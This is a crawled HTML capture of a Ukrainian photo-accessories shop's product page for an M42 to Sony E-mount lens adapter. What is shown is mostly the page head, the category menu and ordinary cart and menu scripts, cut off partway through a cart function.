

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://photosale.in.ua/m42-sony-e-mount.html
body_size: 18229
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="iexpl"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="iexpl"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru" class="product-product-318 opacity_minus">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Переходник, адаптер М42 – Sony E-mount (NEX) - купить с доставкой | Photosale</title>
<base href="https://photosale.in.ua/" />
 
<meta name="description" content="➤➤➤ Купить переходник М42 – Sony E-mount (NEX) по актуальной цене. ✔ Наличие ✈ Быстрая доставка в Киев, Днепр, Харьков – по всей Украине." />
 
 
<meta property="og:title" content="Переходник, адаптер М42 – Sony E-mount (NEX) - купить с доставкой | Photosale" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://photosale.in.ua/m42-sony-e-mount.html" />
<meta property="og:image" content="https://photosale.in.ua/image/catalog/logo.png" />
<meta property="og:site_name" content="Магазин photosale - фотоаксессуары с доставкой по всей Украине" />
 
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<link href="catalog/view/javascript/revolution/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="catalog/view/theme/revolution/stylesheet/stylesheet.css" rel="stylesheet">
	 
	<link href="catalog/view/javascript/revolution/nprogress.css" rel="stylesheet">
	 
	<link href="catalog/view/javascript/revolution/jasny-bootstrap.min.css" rel="stylesheet">
	<link href="catalog/view/javascript/revolution/magnific-popup.css" rel="stylesheet" media="screen" />
	<link href="catalog/view/javascript/revolution/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen">
	 
	<link href="catalog/view/theme/revolution/stylesheet/stylesheet_change.css" rel="stylesheet">
 
 
<link href="catalog/view/javascript/revolution/cloud-zoom/cloud-zoom.css" type="text/css" rel="stylesheet" media="screen" />
 
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
 
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
 
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>
<link rel="stylesheet" href="catalog/view/theme/revolution/pe-icon-7-stroke/css/pe-icon-7-stroke.css">
<link rel="stylesheet" href="catalog/view/theme/revolution/pe-icon-7-stroke/css/helper.css">
 
<link href="https://photosale.in.ua/m42-sony-e-mount.html" rel="canonical" />
 
<link href="https://photosale.in.ua/image/catalog/icon/285649_camera_icon.png" rel="icon" />
 
 
<script src="catalog/view/javascript/revolution/cloud-zoom/cloud-zoom.1.0.2.js"></script>
 
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
 
<script src="catalog/view/javascript/salesdrive.js"></script>
 
<script src="catalog/view/javascript/revolution/ajax_search.js"></script>
 
<script src="catalog/view/javascript/revolution/aim.js"></script>
 
<script src="catalog/view/javascript/revolution/amazoncategory.js"></script>
 
<script><!--
function max_height_div(div){var maxheight = 0;$(div).each(function(){$(this).removeAttr('style');if($(this).height() > maxheight){maxheight = $(this).height();}});$(div).height(maxheight);}
//--></script>
 

						
						

<link rel="alternate" hreflang="ru" href="https://photosale.in.ua/m42-sony-e-mount.html" />

<link rel="alternate" hreflang="uk" href="https://photosale.in.ua/ua/m42-sony-e-mount.html" />
</head>
<body>

					
<div class="all_content_mmenu">
  
 
 
<div id="pagefader"></div>
 
<div id="pagefader2"></div>
 
 
<header>
	 
	<div id="top">
		<div class="container">
			 
			 
				 
				<div class="top-links hidden-xs verh nav pull-left text-center">
					 
						<a href="https://photosale.in.ua/payment-delivery.html">Оплата и доставка</a>
					 
						<a href="https://photosale.in.ua/warranty.html">Гарантия и возврат</a>
					 
					 
					 
					<span class="foroppro" style="display:none;"></span>
				</div>
			 
			 
				<div class="top-links verh nav pull-right ">
					<ul class="list-inline">
						 
<li class="pull-left">

<div id="language" class="dropdown">
<span class="span-a dropdown-toggle" data-toggle="dropdown">
  
  
  
  
  
  
  
 <span class="  "> Язык</span><i class="fa fa-chevron-down strdown"></i></span>
<ul class="dropdown-menu dropdown-menu-right">
 
<li>
<a href="https://photosale.in.ua/m42-sony-e-mount.html" onclick="lm_setCookie('languageauto', '1', {expires: 180}); window.location = 'https://photosale.in.ua/m42-sony-e-mount.html'">

Russian</a></li>
 
<li>
<a href="https://photosale.in.ua/ua/m42-sony-e-mount.html" onclick="lm_setCookie('languageauto', '1', {expires: 180}); window.location = 'https://photosale.in.ua/ua/m42-sony-e-mount.html'">

Українська</a></li>
 
</ul>
</div>

</li>

<script>
function lm_setCookie(name, value, options = {}) {
options = {
  path: '/',
  ...options
};

let date = new Date(Date.now() + (86400e3 * options.expires));
date = date.toUTCString();
options.expires = date;

let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

for (let optionKey in options) {
  updatedCookie += "; " + optionKey;
  let optionValue = options[optionKey];
  if (optionValue !== true) {
    updatedCookie += "=" + optionValue;
  }
}
document.cookie = updatedCookie;
}

function lm_deleteCookie(name) {
  lm_setCookie(name, "", {'max-age': -1});
}
</script>
 
						 
						 
						<li><a href="https://photosale.in.ua/wishlist/" class="dropdown-toggle"><span id="wishlist-total"><i class="fa fa-heart"></i><span class="hidden-xs hidden-sm">Закладки</span><sup>0</sup></span></a></li> 
						 
							<li class="dropdown "><a href="https://photosale.in.ua/my-account/" title="Личный кабинет" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm">Личный кабинет</span><i class="fa fa-chevron-down strdown"></i></a>
								<ul class="dropdown-menu dropdown-menu-right">
								 
									 
										<li><a href="javascript:void(0);" onclick="get_revpopup_login();">Авторизация</a></li>
									 
									<li><a href="https://photosale.in.ua/index.php?route=account/simpleregister">Регистрация</a></li>
								 
								</ul>
							</li>
						 
					</ul>
				</div>
			 
		</div>
	</div>
	 
	<div id="top2">
	  <div class="container">
		<div class="row">
		<div class="col-xs-12 col-sm-6 col-md-3">
			<div id="logo">
			   
				 
				  <a href="https://photosale.in.ua/"><img src="https://photosale.in.ua/image/catalog/logo.png" title="Магазин photosale - фотоаксессуары с доставкой по всей Украине" alt="Магазин photosale - фотоаксессуары с доставкой по всей Украине" class="img-responsive" /></a>
				 
			   
			</div>
		</div>
		 
		<div class="hidden-xs hidden-sm bigsearch col-xs-12 col-sm-6 col-md-6">
			 
				 
	<div class="search input-group">
		<input type="text" name="search" value="" placeholder="Поиск" class="form-control input-lg" />
		<input class="selected_category" type="hidden" name="category_id" value="0" />
		<span class="input-group-btn">
			<button type="button" class="search-button btn btn-default btn-lg search_button"><i class="fa fa-search"></i></button>
		</span>
	</div>
 
			 
		</div>
		 
		 
			<div class="col-xs-12 col-sm-6 col-md-3 ">
				<div class="header_conts t-ar">
					<div class="tel">
						 
							<span class="header_phone_image"><img src="https://photosale.in.ua/image/cache/catalog/revolution/telefon_header-32x32.png" alt=""/></span>
						 
						<div class="header_phone_nomer">
							 
								<span class="s11">пн.-пятн. | 9:00 – 18:00</span>
								 
							 
							 
								 
								<button type="button" class="dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
									<span class="s22">
										 0997717725 
										 
										<i class="fa fa-chevron-down"></i>
										 
									</span>
								</button>
								 
							 
							 
								<ul class="dropdown-menu dropdown-menu-right dop_contss">
									 
									<li>
										<a onclick="get_revpopup_phone();"><i class="fa fa-reply-all" aria-hidden="true"></i>Заказать обратный звонок</a>
									</li>
									 
									 
									 
									 
								</ul>	
							 
						</div>
					</div>
					 
					 
				</div>
			</div>
		 
				 
		</div>
	  </div>
	</div>  
	 
	<div id="top3" class="clearfix ">
		<div class="container">
			<div class="row image_in_ico_row">
				 
				<div class="col-xs-6 col-md-3">
					<div id="menu2_button" class="page-fader inhome">
<div class="box-heading hidden-md hidden-lg" data-toggle="offcanvas" data-target=".navmenu.mobcats" data-canvas="body"><i class="fa fa-bars"></i>Каталог<span class="hidden-xs"> товаров</span><span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></div>
 
<div class="box-heading hidden-xs hidden-sm" onclick="return false;"><i class="fa fa-bars"></i>Каталог<span class="hidden-xs"> товаров</span><span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></div>
<div class="box-content am hidden-xs hidden-sm">
<div id="menu2" class="inhome">
<div class="podmenu2"></div>
<div class="catalog_list catalog_list_popup catalog_as_popup">
 
 
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/accumulator-charger/">
				 <i class="am_category_icon fa none hidden"></i> Аккумуляторы, зарядные 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block7 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/camera-batteres/"> <i class="am_category_icon fa none hidden"></i> Аккумуляторы для фотокамер</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battery-li-ion/"> <i class="am_category_icon fa none hidden"></i> Аккумуляторы литий-ионные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battety-li/"> <i class="am_category_icon fa none hidden"></i> Батареи питания литиевые</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battery-salt/"> <i class="am_category_icon fa none hidden"></i> Батареи питания солевые</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battery-alcaline/"> <i class="am_category_icon fa none hidden"></i> Батареи питания щелочные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/batteries/"> <i class="am_category_icon fa none hidden"></i> Аккумуляторы АА, ААА никель-металлогидридные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/charger/"> <i class="am_category_icon fa none hidden"></i> Зарядные устройства</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/battery-300x300.jpg" alt="Аккумуляторы, зарядные" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/light/">
				 <i class="am_category_icon fa none hidden"></i> Работа со светом 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block1 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/led-light-costant/"> <span class="am_category_image hidden"><img src="https://photosale.in.ua/image/cache/no_image-21x21.png" alt=""/></span> Постоянный LED свет</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/flash/"> <i class="am_category_icon fa none hidden"></i> Вспышки</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/flash-cap/"> <i class="am_category_icon fa none hidden"></i> Насадки на вспышку</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/radiotriggers/"> <i class="am_category_icon fa none hidden"></i> Радиосинхронизаторы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/reflectors/"> <i class="am_category_icon fa none hidden"></i> Отражатели</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/lightcubes/"> <i class="am_category_icon fa none hidden"></i> Лайткубы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/softboxes/"> <i class="am_category_icon fa none hidden"></i> Софтбоксы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/umbrellas/"> <i class="am_category_icon fa none hidden"></i> Фотозонты</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/flash-300x300.jpg" alt="Работа со светом" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title">
				<a href="https://photosale.in.ua/film/"> <i class="am_category_icon fa none hidden"></i> Фотопленка</a>
				</div>
			 
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/lens-accessory/">
				 <i class="am_category_icon fa none hidden"></i> Объективы и аксессуары 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block2 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/old-lens/"> <i class="am_category_icon fa none hidden"></i> Объективы б/у</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/canon-lenses/"> <i class="am_category_icon fa none hidden"></i> Объективы для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/nikon-lenses/"> <i class="am_category_icon fa none hidden"></i> Объективы для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/canon-hood/"> <i class="am_category_icon fa none hidden"></i> Бленды для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/nikon-hood/"> <i class="am_category_icon fa none hidden"></i> Бленды для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/lens-caps/"> <i class="am_category_icon fa none hidden"></i> Крышки для объективов</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/lens-cleaning/"> <i class="am_category_icon fa none hidden"></i> Чистка оптики</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/lens-cases/"> <i class="am_category_icon fa none hidden"></i> Чехлы для объективов</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/lens-300x300.jpg" alt="Объективы и аксессуары" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/lens-adapter/">
				 <i class="am_category_icon fa none hidden"></i> Переходники для объективов 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block3 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-canon/"> <i class="am_category_icon fa none hidden"></i> для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-nikon/"> <i class="am_category_icon fa none hidden"></i> для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-sony/"> <i class="am_category_icon fa none hidden"></i> для Sony</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-micro-4-3/"> <i class="am_category_icon fa none hidden"></i> для micro 4/3</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-fujifilm/"> <i class="am_category_icon fa none hidden"></i> для  Fujifilm</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-samsung/"> <i class="am_category_icon fa none hidden"></i> для Samsung NX</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-other/"> <i class="am_category_icon fa none hidden"></i> Другие</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/adapter-300x300.jpg" alt="Переходники для объективов" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/filter/">
				 <i class="am_category_icon fa none hidden"></i> Светофильтры 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block4 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/filter/uv/"> <i class="am_category_icon fa none hidden"></i> Ультрафиолетовые / защитные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/filter/cpl/"> <i class="am_category_icon fa none hidden"></i> Поляризационные CPL</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/filter/nd/"> <i class="am_category_icon fa none hidden"></i> Нейтрально-серые</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/filter-300x300.jpg" alt="Светофильтры" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/macro/">
				 <i class="am_category_icon fa none hidden"></i> Макро- и предметная съемка 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block5 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/macro-tube/"> <i class="am_category_icon fa none hidden"></i> Макрокольца</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/macrolenses/"> <i class="am_category_icon fa none hidden"></i> Макролинзы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/macro-ring/"> <i class="am_category_icon fa none hidden"></i> Реверсивные кольца</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/mount/"> <i class="am_category_icon fa none hidden"></i> Крепления</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/macro_tube-300x300.jpg" alt="Макро- и предметная съемка" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/video-audio/">
				 <i class="am_category_icon fa none hidden"></i> Видео и аудио 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block6 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/video-audio/microphone/"> <i class="am_category_icon fa none hidden"></i> Микрофоны</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/video-audio/accessories/"> <i class="am_category_icon fa none hidden"></i> Аксессуары</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/stedycam-300x300.jpg" alt="Видео и аудио" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/studio-equipment/">
				 <i class="am_category_icon fa none hidden"></i> Студийное оборудование 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block8 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/studio-equipment/holders-mounts/"> <i class="am_category_icon fa none hidden"></i> Держатели и крепления</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/studio-equipment/remote-controls/"> <i class="am_category_icon fa none hidden"></i> Пульты ДУ</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/stand-300x300.jpg" alt="Студийное оборудование" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/tripod-monopod/">
				 <i class="am_category_icon fa none hidden"></i> Штативы и моноподы 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block9 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/tripod-monopod/monopod/"> <i class="am_category_icon fa none hidden"></i> Моноподы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/tripod-monopod/tripod/"> <i class="am_category_icon fa none hidden"></i> Штативы</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/tripod-300x300.jpg" alt="Штативы и моноподы" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/bag-strap/">
				 <i class="am_category_icon fa none hidden"></i> Сумки и чехлы, ремни 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block10 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/bag-strap/bag/"> <i class="am_category_icon fa none hidden"></i> Сумки</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/bag-strap/strap/"> <i class="am_category_icon fa none hidden"></i> Ремни</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/bag-300x300.jpg" alt="Сумки и чехлы, ремни" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/other-accessories/">
				 <i class="am_category_icon fa none hidden"></i> Другие аксессуары 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block11 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/other-accessories/mix/"> <span class="am_category_image hidden"><img src="https://photosale.in.ua/image/cache/no_image-21x21.png" alt=""/></span> Другие товары</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/other-accessories/nuts-fasteners/"> <i class="am_category_icon fa none hidden"></i> Адаптеры, гайки, крепления</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/other-accessories/eyecups/"> <i class="am_category_icon fa none hidden"></i> Наглазники</a>
							 
						</li>
					 	 
					</ul>
				  
				 
				</div>
			</div>
			  
		</div>		
	  
  
 
 
 
</div>
</div>
</div>
 
</div>
 
<script><!--
var defaults = {
	columns: 4,
	classname: 'column',
	min: 1
};
$.fn.autocolumnlist = function(params){        
	var options = $.extend({}, defaults, params);        
	return this.each(function() {        
		var els = $(this).find('li.glavli');
		var dimension = els.size();
		if (dimension > 0) {
			var elCol = Math.ceil(dimension/options.columns);
			if (elCol < options.min) {
				elCol = options.min;
			}
			var start = 0;
			var end = elCol;
			for (i=0; i<options.columns; i++) {
				if ((i + 1) == options.columns) {
					els.slice(start, end).wrapAll('<div class="'+options.classname+' last" />');
				} else {
						els.slice(start, end).wrapAll('<div class="'+options.classname+'" />');
				}
				start = start+elCol;
				end = end+elCol;
			}
	   }
	});
};
 
 
	var global_menu2_button;
	$("#top3 #menu2_button").hover(function(){
		global_menu2_button = setTimeout(function() {
		 
			$('#top3 #menu2').addClass('dblock');
		 
	}, 250)
	},function(){
		$('#top3 #menu2').removeClass('dblock');
		clearTimeout(global_menu2_button);
	});
 
 
	function autocol_cats(cat_id, cat_col) {
		$('.ul_block'+cat_id).autocolumnlist({  
			columns: cat_col,
			min: 1
		});
	}
	 
		autocol_cats(7, 1);
	 
		autocol_cats(1, 1);
	 
		autocol_cats(109, 1);
	 
		autocol_cats(2, 1);
	 
		autocol_cats(3, 1);
	 
		autocol_cats(4, 1);
	 
		autocol_cats(5, 1);
	 
		autocol_cats(6, 1);
	 
		autocol_cats(8, 1);
	 
		autocol_cats(9, 1);
	 
		autocol_cats(10, 1);
	 
		autocol_cats(11, 1);
	 
 
 
 
 
 
 
 
//--></script>
  
				</div>
				 
				<div class="top-links nav norazmivcont hidden-xs hidden-sm col-md-6">
					<ul class="list-inline">
						 
							<li><a href="https://photosale.in.ua/about_us.html">Контакты</a></li>
						 
						 
					</ul>
					 
					 
				</div>
				 
				 
				<div class="col-xs-6 col-md-3">
					<div id="cart" class="btn-group show-on-hover w100 ">
	 
		 
		<button type="button" class="cart dropdown-toggle hidden-xs hidden-sm" data-toggle="dropdown">
			<span id="cart-total"><i class="fa fa-shopping-basket"></i><span class="hidden-xs">Корзина<span class="hidden-md"> покупок</span></span>: 0</span>
			<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span>
		</button>
		 
		 
	 
	 
	<ul class="dropdown-menu pull-right hidden-xs hidden-sm dblock22">
     
    <li>
      <p class="text-center">Ваша корзина пуста!</p>
    </li>
     
  </ul>
   
</div>
<script><!--
 
	$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	var global_cart_button;
	$("#top3 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top3 #cart .dropdown-menu').addClass('dblock');
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	}, 250)
	},function(){
		$('#top3 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	});
	$('#top2 #cart .dropdown-menu').removeClass('dblock');
	$("#top2 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top2 #cart .dropdown-menu').addClass('dblock');
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	}, 0)
	},function(){
		$('#top2 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	});
 
function masked(element, status) {
	if (status == true) {
		$('<div/>')
		.attr({ 'class':'masked' })
		.prependTo(element);
		$('<div class="masked_loading" />').insertAfter($('.masked'));
	} else {
		$('.masked').remove();
		$('.masked_loading').remove();
	}
}
function cart_update() {
return;
}
function update_cart_manual(val, product_id, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
	quantity = parseInt(input_val.val());
